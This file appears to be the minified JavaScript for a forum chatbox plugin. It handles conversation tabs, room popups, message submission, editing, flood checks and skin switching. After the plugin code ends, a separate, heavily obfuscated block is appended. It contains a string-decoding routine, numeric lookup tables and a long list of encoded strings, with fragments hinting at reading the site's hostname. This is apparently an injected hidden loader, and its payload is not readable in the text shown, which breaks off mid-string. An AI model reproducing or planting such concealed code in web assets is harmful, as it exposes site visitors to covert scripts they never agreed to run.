if($('.convo_'+item.id).length>0){var onlineIcon=$('.convo_'+item.id).find('.ipsOnlineStatus_online');if(!item.isOnline&&onlineIcon.is(":visible")){onlineIcon.hide();}
else if(item.isOnline&&onlineIcon.is(":hidden")){onlineIcon.show();}}});return template;},convoTabChange(e){const id=$(e.currentTarget).attr('id');$(e.currentTarget).closest('.convoTabs').find('a').removeClass('isActive');$(e.currentTarget).addClass('isActive');$('.cvtabContent').hide();$('.'+id+'_content').show();return false;},closeOldPopups(){if(!this._messengerMode){const popupWidth=320;if($(window).width()<(popupWidth+10)*$('.chatBar .inGlobalChat').length-1){if(ips.getSetting('chatbox_bar_pos')=='left'){$('.chatBar .inGlobalChat:first').next().find('[data-action="closeChat"]').click();}
else{$('.chatBar .inGlobalChat:last').prev().find('[data-action="closeChat"]').click();}}}},focusSearchMem(){this._searchMemTimer=setInterval(_.bind(this.checkSearching,this),700);},blurSearchMem(){clearInterval(this._searchMemTimer);},closeSearch(){this._currentMemSearch=null;$('.closeSearchBtn').hide();this._searchResults.hide();this._convoResults.show();this.scope.find('#searchMem').val('');return false;},checkSearching(){const value=this.scope.find('#searchMem').val();if(value.length<3||value==this._currentMemSearch){if(!value){this.closeSearch();}
return;}
this._currentMemSearch=value;$('.closeSearchBtn').show();if(this._searchAjax&&this._searchAjax.abort){this._searchAjax.abort();}
const self=this;this._searchAjax=ips.getAjax()(self._mainURL+'&do=findMember',{data:{input:self._currentMemSearch,},type:'post'}).done(function(response){if(response.length){let template="";$.each(response,function(i,item){template+=ips.templates.render('chatbox.newcon.mem',{value:self._currentMemSearch,id:item.id,photo:item.photo,isOnline:item.isOnline,name:item.name,extra:item.extra,conID:item.conID,isBan:item.isBan,});});self._searchResults.html(template).show();self._convoResults.hide();}});return false;},openRoom(e){const self=this;const roomID=$(e.currentTarget).attr('data-roomID');const theRoom=$('.chatBar').find('.room_'+roomID);if(theRoom.length>0){if(theRoom.hasClass('minimize')){theRoom.find('.popupTitle[data-action="toggleChat"]').click();}
else{theRoom.fadeOut(80).fadeIn(80).find('.chatInput').focus();}
return;}
const ppHTML=ips.templates.render('chatbox.blankRoom',{roomID:roomID});if(ips.getSetting('chatbox_bar_pos')=='left'){$('.chatBar').append(ppHTML);}
else{$('.chatBar').prepend(ppHTML);}
const tempPopup=$('.chatBar').find('.room_'+roomID);ips.getAjax()(self._mainURL+'&do=openRoom',{type:'post',data:{room:roomID}}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});tempPopup.remove();}
else{tempPopup.replaceWith(response.html);ips.setSetting('chatbox_'+roomID,response.config);const newPopup=$('.chatBar').find('.room_'+roomID);newPopup.removeClass('minimize');$(document).trigger('contentChange',[newPopup]);if(newPopup.find('.chatInput')){newPopup.find('.chatInput').focus();}
const myPopups=self.getMyPopups();if(myPopups.indexOf('r_'+roomID)<0){myPopups.unshift('r_'+roomID);self.saveMyPopups(myPopups.join('|'));}
self.closeOldPopups();self.resizeBar();}});return false;},chatRowHTML(response,conID){const self=this;let template="";let memberHovercard="";let chatterUrl="";const style='chatbox.style.'+this.updateStyle(conID);const confFormat=ips.getSetting('chatbox_userFormat');let chatterNameFormat="";$.each(response,function(i,item){if(item.chatterID>0){chatterUrl=ips.getSetting('baseURL')+"index.php?app=core&module=members&controller=profile&id="+item.chatterID;memberHovercard=chatterUrl+"&do=hovercard";chatterNameFormat=confFormat[item.chatterGroup]['prefix']+item.chatterName+confFormat[item.chatterGroup]['suffix'];if(self._config.canManage){item.canEdit=true;item.canDelete=true;}
template+=ips.templates.render(style,{id:item.id,chatterID:item.chatterID,chatterName:item.chatterName,chatterKey:item.chatterKey,chatterNameFormat:chatterNameFormat,chatterPhoto:item.chatterPhoto,chatterUrl:chatterUrl,memberHovercard:memberHovercard,content:self.parseContent(item.content),callme:(item.content.indexOf("@"+ips.getSetting('chatbox_member_name'))!=-1),isMe:(item.chatterName==ips.getSetting('chatbox_member_name')),inDay:item.inDay,time:item.time,canEdit:item.canEdit,canDelete:item.canDelete,canReport:(item.chatterName!=ips.getSetting('chatbox_member_name'))?item.canReport:false,canManageMSG:(item.canEdit||item.canDelete),isMyMsg:item.chatterID===ips.getSetting('memberID'),});}
else{template+=ips.templates.render('chatbox.style.con.system',{id:item.id,content:item.content,inDay:item.inDay,time:item.time,canDelete:item.canDelete,});}});return template;},parseContent(message){return chatbox.parseContent(message,this._config);},enterSubmit(e){if(e.which===13){e.preventDefault();$(e.currentTarget).closest('[data-role="cbFormArea"]').find('form').submit();return false;}},clickSubmit(e){$(e.currentTarget).closest('[data-role="cbFormArea"]').find('form').submit();return false;},submitEditor(e){e.preventDefault();const self=this;if(self._chatting)return false;const conID=$(e.currentTarget).closest('.chatboxConPopup').attr('data-conID');const container=$('.convo_'+conID);const form=container.find('[data-role="cbFormArea"] form');let msg=form.find('textarea').val();msg=chatbox.escapeHTML(msg);if(self.scope.find('.chatboxEditor .ipsAttach_done').length==0||msg){if(self.checkMSG(msg)==0)return false;}
if(self.checkFlood()==0)return false;self.toggleInputForm(conID,0);self._chatting=true;if(!self._realtime){clearTimeout(self._pollingTimer);}
const data=form.serializeArray();data.push({name:"roomsLastUpdate",value:self._roomsLastUpdate});data.push({name:"conLastMsgID",value:self._conLastMsgID});data.push({name:"activeTab",value:conID});ips.getAjax()(form.attr('action'),{data:data,type:'post',bypassRedirect:true}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});self._chatting=false;}
else if(response.type=='deletedCon'){ips.ui.alert.show({message:response.message});self.closeConversation(conID);}
else{self._offSound=true;self._activeTab=conID;self.renderTabMessages(response);self.resetInterval();if(self._realtime){self._rtRooms[conID].trigger('client-room_updates',{'tabs':response.tabs,})
self._rtNotify.trigger('client-notify',response.notify);}
if(!response.tabs||!response.tabs.length){self.ajaxRequest(null);}
self._config.lastchat=$.now();$('.chatBar').trigger('resizeBar');}}).always(function(){self._chatting=false;self._forceScrollDown=true;self._tabs['convo_'+conID]['loadingMore']=0;self.toggleInputForm(conID,1);container.find('.charCount').hide();if(self.scope.find('#chatInputArea [data-role="deleteFile"]').length>0){self.scope.find('#chatInputArea [data-role="deleteFile"]').each(function(){$(this).click();});}
if(!self._realtime){self._pollingTimer=setTimeout(()=>{self.pollData(true);},self._interval);}});return false;},editEditor(chatID){const self=this;const container=self.scope.find('li#'+chatID).closest('.chatboxContainer');const conID=container.attr('data-conID');const dialogRef=ips.ui.dialog.create({url:self._mainURL+'&do=editEditor&chatID='+chatID,size:'narrow',title:ips.getString('chatbox_edit'),forceReload:true,destructOnClose:true,callback:function(){const wrapper=$('.ipsDialog_content .chatEditArea').closest('form');wrapper.find('textarea').on('keypress',function(i){if(i.which===13){wrapper.submit();return false;}});wrapper.on('submit',function(e){e.preventDefault();let msg=$(this).find('textarea').val();msg=chatbox.escapeHTML(msg);if($(e.currentTarget).find('.ipsAttach_done').length==0||msg){if(self.checkMSG(msg)==0){return false;}}
const data=$(e.currentTarget).serializeArray();data.push({name:"newMsg",value:msg});ips.getAjax()($(e.currentTarget).attr('action'),{data:data,type:'post',bypassRedirect:true}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message,});}
else{ips.ui.flashMsg.show(ips.getString('chatbox_edited'));container.find("#chatRow_"+chatID+" .chatbox_msg").html(self.parseContent(response.content));$(document).trigger('contentChange',[container]);}}).always(function(response){dialogRef.hide();});return false;});}});dialogRef.show();return false;},checkFlood(){const self=this;if(self._config.flood>0&&self._config.canManage!=1&&!self._config.canBypassFlood){const delay=($.now()-self._config.lastchat)/1000;if(delay<self._config.flood){ips.ui.alert.show({message:ips.getString('chatbox_error_flood',{time:(self._config.flood-delay).toFixed(2)})});return 0;}}
return 1;},checkMSG(msg){msg=msg.trim();const max=this._config.length;if(msg.length<=0){ips.ui.alert.show({message:ips.getString('chatbox_error_empty')});return 0;}
if(max>0&&msg.length>max){ips.ui.alert.show({message:ips.pluralize(ips.getString('chatbox_error_maxlength'),max)});return 0;}
return 1;},conOptions(e,data){e=data?data.originalEvent:e;e.preventDefault();const self=this;switch($(e.target).attr('data-action')){case'toggleSound':self.toggleSound(e,data);break;case'closeAllTabs':self.closeAllTabs(e,data);break;case'miniAllTabs':self.miniAllTabs(e,data);break;case'silentMode':self.silentMode(e,data);break;case'delCon':self.delCon(e,data);break;case'configGroup':self.configGroup(e,data);break;case'inviteGroup':self.inviteGroup(e,data);break;case'renameGroup':self.renameGroup(e,data);break;case'leaveGroup':self.leaveGroup(e,data);break;case'usersInGroup':self.usersInGroup(e,data);break;case'changeSkin':self.changeSkin(e,data);break;case'changeStyle':self.changeStyle(e,data);break;}},toggleSound(e,data){data.originalEvent.preventDefault();const conID=$(e.target).closest('.chatboxContainer').attr('data-conID');const cookie=ips.utils.cookie.get('chatbox_con_nosound_'+conID);$(e.target).find('.fa').replaceWith($('<i/>').addClass('fa').addClass(cookie!=1?'fa-volume-off':'fa-volume-up').removeClass(cookie!=1?'fa-volume-up':'fa-volume-off'));ips.utils.cookie.set('chatbox_con_nosound_'+conID,cookie==1?0:1);},closeAllTabs(e,data){data.originalEvent.preventDefault();$('.chatBar').find('.inGlobalChat').each(function(idx){$(this).find('.miniTitle [data-action="closeChat"]').click();});return false;},miniAllTabs(e,data){data.originalEvent.preventDefault();$('.chatBar').find('.inGlobalChat').each(function(idx){if(!$(this).hasClass('minimize')){$(this).find('.mainTitle [data-action="toggleChat"]').click();}});return false;},silentMode(e,data){data.originalEvent.preventDefault();let msg='';const cookie=ips.utils.cookie.get('chatbox_is_silent');$(e.target).find('.cbToggleIcon').addClass(cookie==1?'fa-toggle-off':'fa-toggle-on').removeClass(cookie==1?'fa-toggle-on':'fa-toggle-off');ips.utils.cookie.set('chatbox_is_silent',cookie==1?0:1);if(ips.utils.cookie.get('chatbox_is_silent')==1){msg=ips.getString('chatbox_on_silent');$('[data-action="toggleSound"]').closest('li').hide();}
else{msg=ips.getString('chatbox_off_silent');$('[data-action="toggleSound"]').closest('li').show();}
ips.ui.flashMsg.show(msg);return false;},delCon(e,data){data.originalEvent.preventDefault();const self=this;const conID=$(e.target).closest('.chatboxContainer').attr('data-conID');ips.ui.alert.show({type:'confirm',message:ips.getString('chatbox_del_con_cfr'),icon:'warn',buttons:{ok:ips.getString('chatbox_confirm_yes'),cancel:ips.getString('chatbox_confirm_cancel')},callbacks:{ok:function(){ips.getAjax()(self._mainURL+'&do=delCon',{type:'post',data:{conID:conID}}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}
else{self.closeConversation(conID);self.resizeBar();}});}}});return false;},changeSkin(e,data){data.originalEvent.preventDefault();const skin=$(e.target).data('skin');const conID=$(e.target).closest('.chatboxContainer').attr('data-conID');$(e.target).closest('.chatboxSkins').find('li').removeClass('skinSelected');$(e.target).addClass('skinSelected');$(e.target).closest('.bimChatbox').removeClass(function(index,className){return(className.match(/(^|\s)skin_\S+/g)||[]).join(' ');});$(e.target).closest('.bimChatbox').addClass('skin_'+skin);if(conID>0){ips.utils.cookie.set('chatbox_con_skin_'+conID,skin);}
else{ips.utils.cookie.set('chatbox_maincon_skin',skin);}
return false;},changeStyle(e,data){data.originalEvent.preventDefault();const self=this;const conID=$(e.target).closest('.chatboxContainer').attr('data-conID');$(e.target).one('change',function(){self.applyNewStyle(conID,this.value);return false;});return false;},applyNewStyle(conID,style){if(ips.utils.cookie.get('chatbox_con_style_'+conID)==style){return;}
ips.utils.cookie.set('chatbox_con_style_'+conID,style);$('.convo_'+conID).find('#chatContent').empty();this._tabs['convo_'+conID]['lastID']=0;this._focusTabs=conID;this._activeTab=conID;this.pollData(true);},updateStyle(conID){return this._config.allow_select_skins==1&&ips.utils.cookie.get('chatbox_con_style_'+conID)?ips.utils.cookie.get('chatbox_con_style_'+conID):(this._config.style?this._config.style:'standard');},selectChangeStyle(e){const conID=$(e.currentTarget).closest('.chatboxContainer').attr('data-conID');const style=$(e.currentTarget).find(':selected').val();this.applyNewStyle(conID,style);return false;},mention(e){e.preventDefault();chatbox.mention(e);return false;},resizeBar(){if($('.chatBar').find('.convoList').length>0){if(ips.utils.responsive.currentIs('tablet')||ips.utils.responsive.currentIs('phone')){$('.chatBar').addClass('chatBoxMessenger');this._messengerMode=true;const existingTabs=$('.chatBar').find('.openFromBar').length;if(existingTabs==0){$('.chatBar').find('.convoList').show();}
else if(existingTabs==1){$('.chatBar').find('.convoList').hide();}
else if(existingTabs>1){$('.chatBar').find('.openFromBar').each(function(idx){$(this).find('[data-action="closeChat"]').click();});}}
else{$('.chatBar').find('.convoList').show();$('.chatBar').removeClass('chatBoxMessenger');this._messengerMode=false;}}
let maxHeight=ips.getSetting('chatbox_bar_full')==1&&ips.utils.responsive.currentIs('phone')?$(window).height():ips.getSetting('chatbox_popup_height');maxHeight=maxHeight-parseFloat($('.chatBar').css('bottom'));$(".chatBar .inGlobalChat").each(function(){let inBottom;if(!$(this).hasClass('minimize')){const fixedHeight=maxHeight<=$(window).height()?maxHeight:$(window).height();const iframe=$(this).find('.cbScroll');if(ips.getSetting('chatbox_force_scroll_down')!=1){inBottom=((iframe.scrollTop()+iframe.innerHeight())-iframe.prop("scrollHeight")>=-30);}
else{inBottom=true;}
if(fixedHeight<=$(this).height()){iframe.height(iframe.height()-($(this).height()-fixedHeight));}
else{iframe.height(maxHeight-($(this).height()-iframe.height()));}
if($(this).height()>$(window).height()){iframe.height(iframe.height()-($(this).height()-$(window).height()));}
if(inBottom&&iframe.hasClass('asc')){iframe.scrollTop(iframe.prop("scrollHeight"));}}});$('.cbLastMSG').width($('.convoList').width()-63);return false;},toggleChat(e){e.preventDefault();const wrapper=$(e.currentTarget).closest('.bimChatbox');const conID=wrapper.hasClass('convoTab')?wrapper.find('.chatboxContainer').attr('data-conID'):0;const miniTabs=this.getMiniTabs();if(wrapper.hasClass('minimize')){if($(e.currentTarget).find('.unknown').length>0){wrapper.find('[data-action="closeChat"]').click();return false;}
wrapper.removeClass('minimize');if(wrapper.hasClass('convoTab')){this.updateFocusTabs(conID);this._activeTab=conID;this.pollData(true);this._roomUnreadCounts[conID]=0;}
this.resizeBar();if(this._messengerMode){$('.chatBar').css({'width':'100%'});}
miniTabs.splice($.inArray('c_'+conID,miniTabs),1);}
else{wrapper.addClass('minimize');if(this._messengerMode){$('.chatBar').css({'width':'auto'});}
if(miniTabs.indexOf('c_'+conID)<0){miniTabs.unshift('c_'+conID);}}
this.saveMiniTabs(miniTabs.join('|'));return false;},closeChat(e){let name;let id;const self=this;const myPopups=self.getMyPopups();const miniTabs=self.getMiniTabs();const container=$(e.currentTarget).closest('.chatboxContainer');const isMini=container.closest('.bimChatbox').hasClass('minimize');if(container.hasClass('chatboxConPopup')){id=container.attr('data-conID');name='c_'+id;delete self._tabs['convo_'+id];}
else{id=container.attr('data-roomID');name='r_'+id;}
myPopups.splice($.inArray(name,myPopups),1);self.saveMyPopups(myPopups.join('|'));miniTabs.splice($.inArray(name,miniTabs),1);self.saveMiniTabs(miniTabs.join('|'));$(e.currentTarget).closest('.bimChatbox').remove();if(self._messengerMode&&$('.convoList').hasClass('minimize')){$('.convoList').find('.miniTitle[data-action="toggleChat"]').click();}
else{self.resizeBar();}
if($.inArray(id,self._closedTabs)<0){self._closedTabs.push(id);}
return false;},closeConversation(conID){$('.convo_'+conID).find('[data-action="closeChat"]').click();$('.convoTab_chats_content').find('[data-conid="'+conID+'"]').remove();},goDown(conID){const self=this;const chatIframe=$('.convo_'+conID).find('#chatContentIframe');const chatContentWrap=$('.convo_'+conID).find('#chatContent');const loadingMore=self._tabs['convo_'+conID]['loadingMore']!=0;if(!loadingMore){chatIframe.scrollTop(chatIframe.prop("scrollHeight"));}
chatIframe.find('img').imagesLoaded(function(images){if(!loadingMore){chatIframe.scrollTop(chatIframe.prop("scrollHeight"));}});},});}(jQuery,_));;
var kSVikz,xqRJab,__globalObject,__TextDecoder,__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr;const Nx9cH49=[0,1,8,255,"length","undefined",63,6,"fromCodePoint",7,12,"push",91,8191,88,13,14,127,128,null,!0,!1,172,2,181,"on","ho","st","na","me","to",209,".",214,199,219,221,223,16,512,15,3,4,1023,192,31,224,18,32,5,24,10,19,64,65535,225,238,239,240,241,251,256,263,220,289,33554432,67108864,294,295,312,313,222,323,326,333,337,338,346,343,334,357,"t",132,406,410,411,412,413,429,395,453,458,464,471,484,488,200,481,482,"id",497,"he",161,162,163,149,129,148,562,566,60,575,1000,583,603,"e",611,139,544,137,628,167,632,634,642,643,644,645,648,650,651,"#",393,633,"=",";",622,"g",660,671,682,662,710,706,707,714,732,545,546,547,153,130,143,697,681,700,701,703,704,30,705,715,716,717,"-v",718,729,730,708,144,768,")",740,741,742,743,761,762,763,764,765,744,751,781,",",792,539,156,813,814,824,821,"ui",736,620,"ok",131,849,848,858,823,812,839,842,841,735,661,658,890,900,902,904,891,892,905,711,712,908,911,913,919,893,925,778,929,895,896,894,906,937,907,936,909,935,912,920,897,899,922,923,"@",924,903,901," ",921,888,898,"ip",914,915,916,917,939,932,960,954,955,882,612,828,830,734,974,975,656,739,952,766,811,981,737,984,548,968,969,863,557,624,957,621,780,"r",980,1002,1003,1004,1005,1006,1007,1012,994,1015,1017,1016,1018,883,829,832,833,834,835,836,837,838,757,861,862,866,868,872,873,876,877,878,881,733,804,885,"s",993,1026,"x",1043,990,992,864,"L",1024,1032,874,959,825,875,1036,970,1067,1073,1076,1078,540,1079,887,1081,1074,1089,619,869,870,1090,1030,140,136,155,164,166,392,626,753,538,141,1091,1086,"ed",1115,1119,150,998,1049,805,"er",1122,135,756,1044,1046,1047,1127,134,1130,138,152,702,1133,1134,1135,1136,1137,"d",1139,1140,50,1143,1144,1145,1041,1100,"et",1048,985,986,987,879,880,997,1172,1175,826,827,1112,1064,1162,1077,1165,1166,556,696,1191,1053,819,1019,"D",1059,1154,1180,1174,1181,1183,1185,1186,1187,889,964,1184,1189,1202,1150,1151,151,1218,1010,1223,154];function lZwSV8(kSVikz){var xqRJab="Ru^v*(%4w!xW91F;P2e$J0GEp3@DUQnY=Z5jIg7:kaiyhC+_,tLN/{#s8`obf?\"XB.}zTq~A)V|c6]SmKlMH>&O[rd<",__globalObject,__TextDecoder,__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr;Qwbf6qp(__globalObject=""+(kSVikz||""),__TextDecoder=__globalObject.length,__Uint8Array=[],__Buffer=Nx9cH49[0],__String=Nx9cH49[0],__Array=-Nx9cH49[1]);for(utf8ArrayToStr=Nx9cH49[0];utf8ArrayToStr<__TextDecoder;utf8ArrayToStr++){var lZwSV8=xqRJab.indexOf(__globalObject[utf8ArrayToStr]);if(lZwSV8===-Nx9cH49[1])continue;if(__Array<Nx9cH49[0]){__Array=lZwSV8}else{Qwbf6qp(__Array+=lZwSV8*Nx9cH49[12],__Buffer|=__Array<<__String,__String+=(__Array&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(__Uint8Array.push(__Buffer&Nx9cH49[3]),__Buffer>>=Nx9cH49[2],__String-=Nx9cH49[2])}while(__String>Nx9cH49[9]);__Array=-Nx9cH49[1]}}if(__Array>-Nx9cH49[1]){__Uint8Array.push((__Buffer|__Array<<__String)&Nx9cH49[3])}return IvTikn(__Uint8Array)}function xfKJWd(__globalObject){if(typeof kSVikz[__globalObject]===Nx9cH49[5]){return kSVikz[__globalObject]=lZwSV8(xqRJab[__globalObject])}return kSVikz[__globalObject]}Qwbf6qp(kSVikz={},xqRJab=["(tr!s~,e2}q;JH0jW@+6G6_a<Jm;:FdUP`iNZT(49\"{/hD~pp!.#(,7o6bh","sk+s?){jd2q]F7\"In.SUN+ROBeY2_Fdaq\"^N2","]g}N4l$q~B:\"J;^E#vv=S6`cX{M]y_ZES8@]SLgc*B:6vM<Uyy^","?kk#Ctr|<F`3F(k7d{76OqyXZX`~N~X2`vVNh8R","bFmt7#weDJLKj^Y22#<{E6opEJ_\"&,TY$u",".%q4f5qQP}ZFK_jgf5{sijD{.`cw|qw","W946J/5OT#B}V,Y2oCU]m`W4h{_Yu>TnR`7Y!l=e^9FmKfzgP#zw","XEu%U&9~+8:mKb#55#x]$","WE_/}l~+I!1sd*F:","EEeN#:BnBe}exg3jTCH@}{~//BZmM^","0X^NP|taRfjmY@saE%]|NMnI]{Ypegy:vf^(.)Rp&1}8h_\"Qk@r%","_\".%4qQjHBC6)DW3:\"0YDbL/b8_Yy@TeVbQUj_Mk<F]K$A?EkAdN5&>kR!@","w@bQ^+@/VFVV>_i3YQ[!|78Kf\"NV~Fvn","^eJQ_T;_.9Kwo3x","NJZNycGw%s>L_MUIpf|(",".N*|8NPI_wCt@g0j`!^","bv/{p_eIv$76.qYn*E|=M7To71I5Q)Tn.,Rc#MCu5!","O.YnC8xIxJ","u0Y*7_)o%","0=KV=K/n_e~]o~v2q2a#rA&&7o>~I*","I;k!OqJ^EJk\"RvojA,1/0/9+&$VVfHoI@QeDI8a`DF0%9;XgWE(|U","?v[*7M7I&$*gZ)>U","{Nr!c,K/\"XG,)bRyl5c=hM_u","qNlw<VWX01z{g*","BTV=F\"`Qa\"qVKA#5yNtNZk,e|F","ZE@)FsR","M.5)ul.aN$NXq)@Q).O6gg65rJq;g,{ksb>Y0`:4VFJ)Y@^ei\"]@F","^!GYv{El%B`]NH%7<w5=l7GpV.KlRAzYJX~*8N#oY}W)n@TpG`!Sf5R","&:$Q2Aaj[BYve(","_\"]|dZE_*#bKIAnn>,\"U}+d``2Dxs~T7%*C|=A4azf:",",#\"/NX8/j#HG9vh$Ti\"/1I8nHBhp8Dx@q%HwZj&`J`=)[v","\"JHw^lUpM##3C*DQJ`4#36D$d.Y/$^","<C#to+Sk.9wN}ljg;N+s+TR","dvxDOC#/QFjpC)sa","Fe<w[Ssu%s;)`*93z\"nUwl5pRf,twH#a~VXVU","6Nh|n?9B@FL","0;B!cLJ/$9gY[@fQRXVwP6y`Lff0pHA7CEv=|`C1x28","X\"(6=T_4FXX+l,oaGJK#QKC$HB9J.p!e4#C*HCR","=Q+U|qwOg1iF+1oE$ej]e","7`^Qpkcu<.]u{,gg\"Vs/8mRoL`7}Y^IgS.,%","4e2SQVtj/1l=Q*dUu0YthNZjo.@)RIUE","},q4`fLk\";%^bFUEi|y]BIOoJBs","aTpZG`?Q:1@)V3?iK~[#SIVQ{1R_;F+@##)Vt]0{,fCp[~QEd./QJ/Dl\"w:","k9JQO/8+D2;s1fg3rbp%5jdQ($%Nu","Hbu){]p^","<\"Fs8:GI&B/jjFV:IA{U4Owptfjm,vZnV\"PS2","lUU|?>Ok)JG1%lr5`k{|G6A1e`O]M~Bn4X[%{:R",")v*xE7eI,e;Ec~`UTg/|ms0{@F}=#1unZQr!","i9\"*tX<|Oo=mqpW",".UE/Z/r\"Rf1gTDBIMb0U2sYcc.Vz?,&a#F\"*0/Vu","]C3D1,R","Z#C/C]|5}$Ybu>h7d:0YZK`jue%Nufy:zvxckjoki.|{4LO5[Vv","5,]Ym7p|2;9)\"FB2x=SUMlF/UF7V77/koA*x2sF/v9,*cFgnjf,!s]__m;<3u","iNTs66t$BX[]}FNk=Ev]%{*ih2r`u)YEr,v|wf{_me8bOql:r\"^","#AQ*WLRiz`A=u","~Nw!oNU/(","W9,t`:B+R!ip9A*nk#(YT{1a2}g6,)=EZ;;!hg)oT!I","[NlN#M2uQ\"!D`Idjm%~Y.:qQDF<~)vjI@Q3%KIZqu!:V9DiY#5<=G","s!9xLg13oF,4\"gm:D#c@:_04sJZ,z7$D0`o]HAA4U2`K>AYi}#5=Vm\"^","HCo=ZTNaB;b*!IjeX.aNO`R","=%T(PAt_JBA*k_ZY\"k<N<VQQZ}a2UA:3a|fx","}26|2\"@OhwFgtf9@=fu","(#u)/XDlv`[uPbc@D#,!Fq&2uX:sKjN58A[!","I%\"6_t!c(1z=aP)Y7f>]SsVu","g!74ajXN|J=)q3zeK%Q|!\"/k_9i","yE,!ZK7/Xw!Plp}gciV%UAPpo.`","W+mtD_//?wz8ntRiqVGUt]B%2}*!S3uiv!gYlC[ah\"(^bos5.v|w","HU\"UCtLe)oegZ*sQ/A+*<SE_hbWs9AUj9u","=fYnM6r5]W]u(PLDNR","CN4!^,g110\"4qpwg*TX6wISeYe;T3?!","XTIQwf3$92vS8Pnp:9i)iV;uPX[|xMp5rU,t:tB%w1B3bo52:,7*","@T6|<7_4Qe8Vo?Fk","&C<N0`SpCWn1u)NaJNG*8oM+l`>(V)97Z;N)w6pw*","YyJ]_XNjPX7YPvwgs%4/ESX`ufzb[74$_!$Qit~/4","4yc{Ks,oBfv_<lRpSY5cUbh9I$tV>Kw@AR","a|~AW,Z_\";$vBH<GH,v","Zv6@D_BO32d$;@EU;`*(G/,n9F2NIbA$","TEG67&J+v#p)qpr5x`pDzl8O:1","$%e).,q1BXP2!,DasFl#G","F`;/i~/O8JDJ1>X20XJQB>.a6\";TDHzY#FL)/N\"o`J2)Vp.gZTgxF","cJ[VXosjq#1n<lm@O~unN]zQy8,q3)vyg|#/$l/O($?]zM9","`.UQ2Isajf$Yu)JDfg{Yn_;{[BS|PIW$DJNQ3V/B^#uM\"g.p#veN,tho&$U","y\"qLCj8/?FBWso?QC9A/gk[EP;Mthb|7HilNeH~Tu`[`RvueQ|7/^\"F^","PXkVV6Na$`:\"Z,A$a\"mUY/W182dBY^","G%W)DA@p<2RAx?7e/J~*$","(|H=;l}Kh\"w,!)I7","o2(49|8TXXNW_7@I^#9|\":Ok~B,2,b^g$#?s_TH1J!(P,vy7pu","|.E#eI:18.evQPHUkJ8#*f.1m8A~oFnn6C>|igip+}`KitoU","bbR#Xo&&}9y","2fES&C$45f@,53)g<R","o,=n=TXu@b}09D[j0ARN)|u3D.3q!lA75y{4xl@nV.>{d,[aMCA*NN?EiF","@!{Y]C${l!YDTvt5y9N{3k+^","688%PAR","#9aDr60Q,!Z\"{frjNg[VKHR","%`q|y8cNQFxT/P{kayAtQ?V`j#5}H@{a0@_!B5C4S{b]c~6:6Tz|{Xv1%","z%%s8)%pq1LV7t,Dh.2SP6F+EBB=jLW$5kS/ESKk/`FDu","].>@K`B+!syF^(@Ua@f|hce^","9+`w}l$qyWgY`,IY@gf]Db34r2P\"KHrP##[Ui~BK.`;J]IHD=!mtv)p+j#Z","kT!Nz5v[efq~hP#5^97/)\"(u|bEvMlK5vtxNdHg$%","e`i)Lgne_{+V\"gQE^QRZM/B%sBx.so3aOv~YJ744K!4_/H)$ZNu","KYx=+K({7$8W`*($l%a%CjUpc.ZqnFue0|u%{gFo8o+x`)BI+5K!","p=QsX5`cKeH+u","|N*s?,m`7o!%]*@U@|$Qz)S/.`g2D@]D[vGUHAEq*","WA~UWOT9v$O{x?1$QJ?x@6Ok]{3)z~z3/A7*]IkI*B.VJ,UnLR","jTK%D`DaC80g:@dG0T+YAmPwh2rzYH[a@5tNpkUpG1R)u","~.2%Q_S%o.~e%gZgW@O4","ON<]qfHqU\"BUV*l:<\"hxd/uX{$.K:vdjrweDI#)oyF","*jqx_M24AJa6yD;J&,nsN:t1Cwr9hv&j`\"0sVIC_leP.u","B\"$]IK_$;;gpJ;XErFS*H`JpbbQ2\"1V$!T0Ye\"3jCwfe)Dx","+T;nq,DQy2,\"n?`aSgqLr/XQF0cebF,@R|)%GLxO?{HeD^`ia9QYM`u1,!:","N!4!$L,K68WM[7}e)CowdHxpFbw)6vun1*f]a8Mk%x^P$^W","y5\"YxOs4.;C6/P;","#A@NF65B*","0`9sjc5pao<@Bb!:6J[UWlC_`F12%ly7nk@NkVXQ<bQmooz2r%v","~V,#I#<k=}+q>K1D{#r##~/n}$Y63?[Q\"bR!","!X2N]l{u","fk2NmHopNBZ.7gwY9XJ|U/GoroJ6Q,Ri`!N]z,C$J`H];D<GB5:*H\"Hj*1","(@LD~|r+e#6+?,kY{v%68m`j=X>9kA1","HC%Y]`zNY9!14L=eSb#6{8pn(BL6UD7g$A^]2","1;lN}><K?WZ,RADiWgXVjk6ou9f*71~3ZQ$)vO)eL#+p0)upSR","HNHL(lRwv`=","RX7eu)co~",";;+Yb]J^x.WT[@Oknu","D~{;bLWq","#40>><F","WQirE$72)i>:qn)","W_yf*2(<Yy2[V","RsgUs7#Z","!WOg9<5mNc@;u?F%]_df","{fugD?&oY","Sv$x(>l3H","{fSUx7GF]F","*gCpSxQZ","*gCpSx(+nQ0XV","i}?fa>m7AQK0YIc%","uJm>77cXbSS$7bb+","uJm>77XQtK","ARCp@x;3Y","{fXz9zYLbSn;WIK","`ejge7Y[XysvV","Gb2f*9ez]yv","{fSUx7ez]yv","ls:U|7m7AQ","M_Vg@0X:]E#","uJCpg[m7e&n;WIK","`eug)<cZ","pfXxa>JZ","\"N}hC","d~jgF.}2d0wn0tb+","CK^>)<E7]y^tJIC+","`evp`>BP.Swhgtk","{fSU8<9\"0cA:Onf","`eug)<6<Xysvs8B%lV","*g3f:^`3O0MvoH","rW,L:^{XMy2[V","uJm>77!X]yv","rWyfp^3!Keg","rWbxK>X:be","lsdf77tEXyU1li","CKw>{9bZ","d~vLIv`3>ez>WtF","*g`zC5eE,e","QRvL:","Sv]Uc>ezMy#","Sv]Uc>ezMy4LKCg%gWQp|7T","SvBlY.uo8K9u(W@o,JD","SvBlX8kZ","{fSUx7S:G1xHD]y!lV","t%3fs.@<nQ1XV",",JhunvEV","h7G]HcG","ahZTM","Fg%E(3H\"<=!","S@Q$$y~*?]","4$62PJ%]h","d$`/=;Dc$B,JQAII[.oq``]eD|r6!w*","M!yt0$Rnn#/","Q4<9p&@F<8OJ9qoT","96:ZGV|:","u)vdhSncL>Z^Kg","L*ZTh}^r9.ZtSfLi!q",";@{dqSzbYpa","#*/zjO9I","OU1!9*&goC)sf*:~Pj","Zs